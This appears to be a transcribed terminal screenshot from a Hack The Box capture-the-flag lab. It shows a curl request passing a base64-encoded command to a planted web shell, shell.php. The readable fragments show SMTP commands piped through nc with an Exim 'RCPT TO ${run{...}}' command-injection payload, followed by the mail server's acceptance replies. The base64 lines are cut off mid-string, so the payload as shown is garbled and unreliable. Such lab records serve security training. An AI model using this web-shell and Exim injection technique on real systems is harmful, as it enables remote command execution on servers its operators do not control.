 ┌─[user@parrot]─[~/Documents/htb/scavenger]
└──╼ $curl "http://sec03.rentahacker.htb/shell.php?hidden=e
gRlJPTTo8PicgOyBzbGVlcCAwLjEgOyBlY2hvICdSQ1BUIFRPOjwke3J1bn
2htXHgyRnJvb3RceDIyfX1AbG9jYWxob3N0PicgOyBzbGVlcCAwLjEgOyBl
pdmVkOiAzIiA7ZWNobyAiUmVjZWl2ZWQ6IDQiIDtlY2hvICJSZWNlaXZlZD
2VpdmVkOiA5IiA7ZWNobyAiUmVjZWl2ZWQ6IDEwIiA7ZWNobyAiUmVjZWl2
obyAiUmVjZWl2ZWQ6IDE1IiA7ZWNobyAiUmVjZWl2ZWQ6IDE2IiA7ZWNoby
DIwIiA7ZWNobyAiUmVjZWl2ZWQ6IDIxIiA7ZWNobyAiUmVjZWl2ZWQ6IDIy
jZWl2ZWQ6IDI2IiA7ZWNobyAiUmVjZWl2ZWQ6IDI3IiA7ZWNobyAiUmVjZW
WNobyAiIiA7IGVjaG8gIi4iIDsgZWNobyBRVUlUKSB8IG5jIDEyNy4wLjAu
220 ib01.supersechosting.htb ESMTP Exim 4.89 Fri, 08 Nov 20
250 ib01.supersechosting.htb Hello localhost [127.0.0.1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1iT9eJ-0008Cs-3J
221 ib01.supersechosting.htb closing connection
┌─[user@parrot]─[~/Documents/htb/scavenger]
└──╼ $